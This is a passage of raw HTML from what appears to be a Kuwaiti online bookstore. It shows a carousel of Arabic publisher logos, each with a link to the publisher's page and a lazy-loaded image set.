									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار الطلائع للنشر والتوزيع والتصدير" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/دار-الطلائع-للنشر-والتوزيع-والتصدير.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/دار-الطلائع-للنشر-والتوزيع-والتصدير.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/دار-الطلائع-للنشر-والتوزيع-والتصدير-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/دار-الطلائع-للنشر-والتوزيع-والتصدير-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/دار-الطلائع-للنشر-والتوزيع-والتصدير-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/دار-الطلائع-للنشر-والتوزيع-والتصدير-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/دار-الطلائع-للنشر-والتوزيع-والتصدير-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/دار-الطلائع-للنشر-والتوزيع-والتصدير-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/دار-الطلائع-للنشر-والتوزيع-والتصدير-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/دار-الطلائع-للنشر-والتوزيع-والتصدير-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/دار-الطلائع-للنشر-والتوزيع-والتصدير-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار العلم للملايين" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%b9%d9%84%d9%85-%d9%84%d9%84%d9%85%d9%84%d8%a7%d9%8a%d9%8a%d9%86/" class="wd-fill"></a>
									
									<img loading="lazy" width="1000" height="1000" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار العلم للملايين" decoding="async" srcset="" sizes="(max-width: 1000px) 100vw, 1000px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/07/دار-العلم-للملايين.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/07/دار-العلم-للملايين.jpg 1000w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/07/دار-العلم-للملايين-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/07/دار-العلم-للملايين-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/07/دار-العلم-للملايين-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/07/دار-العلم-للملايين-600x600.jpg 600w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار الغد الجديد" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%ba%d8%af-%d8%a7%d9%84%d8%ac%d8%af%d9%8a%d8%af/" class="wd-fill"></a>
									
									<img loading="lazy" width="960" height="960" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار الغد الجديد" decoding="async" srcset="" sizes="(max-width: 960px) 100vw, 960px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/07/دار-الغد-الجديد.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/07/دار-الغد-الجديد.jpg 960w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/07/دار-الغد-الجديد-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/07/دار-الغد-الجديد-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/07/دار-الغد-الجديد-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/07/دار-الغد-الجديد-600x600.jpg 600w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار الفراشة للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d9%81%d8%b1%d8%a7%d8%b4%d8%a9-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="2048" height="2048" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار الفراشة للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 2048px) 100vw, 2048px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/10/326338122_2461775767293968_350032727780830171_n.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/10/326338122_2461775767293968_350032727780830171_n.jpg 2048w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/10/326338122_2461775767293968_350032727780830171_n-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/10/326338122_2461775767293968_350032727780830171_n-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/10/326338122_2461775767293968_350032727780830171_n-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/10/326338122_2461775767293968_350032727780830171_n-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/10/326338122_2461775767293968_350032727780830171_n-1536x1536.jpg 1536w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/10/326338122_2461775767293968_350032727780830171_n-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/10/326338122_2461775767293968_350032727780830171_n-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/10/326338122_2461775767293968_350032727780830171_n-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار الفلاح للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d9%81%d9%84%d8%a7%d8%ad-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/">
									
									دار الفلاح للنشر والتوزيع
																			</a>
																								</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار الكتاب المصري واللبناني" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a-%d9%88%d8%a7%d9%84%d9%84%d8%a8%d9%86%d8%a7%d9%86%d9%8a/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار الكتاب المصري واللبناني" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/دار-الكتاب-المصري-واللبناني.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/دار-الكتاب-المصري-واللبناني.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/دار-الكتاب-المصري-واللبناني-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/دار-الكتاب-المصري-واللبناني-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/دار-الكتاب-المصري-واللبناني-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/دار-الكتاب-المصري-واللبناني-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/دار-الكتاب-المصري-واللبناني-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/دار-الكتاب-المصري-واللبناني-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/دار-الكتاب-المصري-واللبناني-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/دار-الكتاب-المصري-واللبناني-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/دار-الكتاب-المصري-واللبناني-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار المجاني" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d9%85%d8%ac%d8%a7%d9%86%d9%8a/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار المجاني" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/دار-المجاني.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/دار-المجاني.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/دار-المجاني-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/دار-المجاني-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/دار-المجاني-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/دار-المجاني-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/دار-المجاني-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/دار-المجاني-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/دار-المجاني-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/دار-المجاني-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/دار-المجاني-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار المدى" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d9%85%d8%af%d9%89/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار المدى" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/دار-المدى.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/دار-المدى.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/دار-المدى-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/دار-المدى-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/دار-المدى-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/دار-المدى-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/دار-المدى-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/دار-المدى-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/دار-المدى-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/دار-المدى-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/دار-المدى-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار المرقاب للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d9%85%d8%b1%d9%82%d8%a7%d8%a8-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار المرقاب للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/دار-المرقاب-للنشر-والتوزيع.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/دار-المرقاب-للنشر-والتوزيع.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/دار-المرقاب-للنشر-والتوزيع-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/دار-المرقاب-للنشر-والتوزيع-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/دار-المرقاب-للنشر-والتوزيع-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/دار-المرقاب-للنشر-والتوزيع-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/دار-المرقاب-للنشر-والتوزيع-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/دار-المرقاب-للنشر-والتوزيع-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/دار-المرقاب-للنشر-والتوزيع-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/دار-المرقاب-للنشر-والتوزيع-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/دار-المرقاب-للنشر-والتوزيع-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار المعارف الحكمية" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d9%85%d8%b9%d8%a7%d8%b1%d9%81-%d8%a7%d9%84%d8%ad%d9%83%d9%85%d9%8a%d8%a9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار المعارف الحكمية" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/09/دار-المعارف-الحكمية.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/09/دار-المعارف-الحكمية.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/09/دار-المعارف-الحكمية-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/09/دار-المعارف-الحكمية-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/09/دار-المعارف-الحكمية-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/09/دار-المعارف-الحكمية-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/09/دار-المعارف-الحكمية-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/09/دار-المعارف-الحكمية-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/09/دار-المعارف-الحكمية-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/09/دار-المعارف-الحكمية-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/09/دار-المعارف-الحكمية-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار المعارف للطباعة والنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d9%85%d8%b9%d8%a7%d8%b1%d9%81-%d9%84%d9%84%d8%b7%d8%a8%d8%a7%d8%b9%d8%a9-%d9%88%d8%a7%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار المعارف للطباعة والنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/دار-المعارف-للطباعة-والنشر-والتوزيع.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/دار-المعارف-للطباعة-والنشر-والتوزيع.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/دار-المعارف-للطباعة-والنشر-والتوزيع-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/دار-المعارف-للطباعة-والنشر-والتوزيع-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/دار-المعارف-للطباعة-والنشر-والتوزيع-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/دار-المعارف-للطباعة-والنشر-والتوزيع-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/دار-المعارف-للطباعة-والنشر-والتوزيع-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/دار-المعارف-للطباعة-والنشر-والتوزيع-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/دار-المعارف-للطباعة-والنشر-والتوزيع-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/دار-المعارف-للطباعة-والنشر-والتوزيع-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/دار-المعارف-للطباعة-والنشر-والتوزيع-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار المعارف ناشرون" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d9%85%d8%b9%d8%a7%d8%b1%d9%81-%d9%86%d8%a7%d8%b4%d8%b1%d9%88%d9%86/" class="wd-fill"></a>
									
									<img loading="lazy" width="959" height="959" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار المعارف للنشر" decoding="async" srcset="" sizes="(max-width: 959px) 100vw, 959px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/12/دار-المعارف-للنشر.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/12/دار-المعارف-للنشر.jpg 959w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/12/دار-المعارف-للنشر-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/12/دار-المعارف-للنشر-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/12/دار-المعارف-للنشر-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/12/دار-المعارف-للنشر-600x600.jpg 600w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار تنمية للنشر" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%aa%d9%86%d9%85%d9%8a%d8%a9-%d9%84%d9%84%d9%86%d8%b4%d8%b1/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار تنمية للنشر" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/04/دار-تنمية-للنشر.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/04/دار-تنمية-للنشر.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/04/دار-تنمية-للنشر-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/04/دار-تنمية-للنشر-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/04/دار-تنمية-للنشر-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/04/دار-تنمية-للنشر-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/04/دار-تنمية-للنشر-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/04/دار-تنمية-للنشر-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/04/دار-تنمية-للنشر-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/04/دار-تنمية-للنشر-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/04/دار-تنمية-للنشر-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار جيل" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%ac%d9%8a%d9%84/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار جيل" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/دار-جيل.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/دار-جيل.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/دار-جيل-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/دار-جيل-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/دار-جيل-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/دار-جيل-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/دار-جيل-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/دار-جيل-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/دار-جيل-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/دار-جيل-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/دار-جيل-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار رؤية للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%b1%d8%a4%d9%8a%d8%a9-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار رؤية للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/02/دار-رؤية-للنشر-والتوزيع.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/02/دار-رؤية-للنشر-والتوزيع.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/02/دار-رؤية-للنشر-والتوزيع-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/02/دار-رؤية-للنشر-والتوزيع-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/02/دار-رؤية-للنشر-والتوزيع-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/02/دار-رؤية-للنشر-والتوزيع-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/02/دار-رؤية-للنشر-والتوزيع-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/02/دار-رؤية-للنشر-والتوزيع-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/02/دار-رؤية-للنشر-والتوزيع-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/02/دار-رؤية-للنشر-والتوزيع-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/02/دار-رؤية-للنشر-والتوزيع-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار ربيع للنشر" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%b1%d8%a8%d9%8a%d8%b9-%d9%84%d9%84%d9%86%d8%b4%d8%b1/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار ربيع للنشر" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/دار-ربيع-للنشر.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/دار-ربيع-للنشر.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/دار-ربيع-للنشر-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/دار-ربيع-للنشر-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/دار-ربيع-للنشر-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/دار-ربيع-للنشر-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/دار-ربيع-للنشر-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/دار-ربيع-للنشر-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/دار-ربيع-للنشر-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/دار-ربيع-للنشر-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/دار-ربيع-للنشر-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار سامر" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%b3%d8%a7%d9%85%d8%b1/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار سامر" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/دار-سامر.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/دار-سامر.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/دار-سامر-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/دار-سامر-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/دار-سامر-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/دار-سامر-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/دار-سامر-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/دار-سامر-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/دار-سامر-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/دار-سامر-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/دار-سامر-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار سما للنشر والتوزيع - الكويت" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%b3%d9%85%d8%a7-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9-%d8%a7%d9%84%d9%83%d9%88%d9%8a%d8%aa/" class="wd-fill"></a>
									
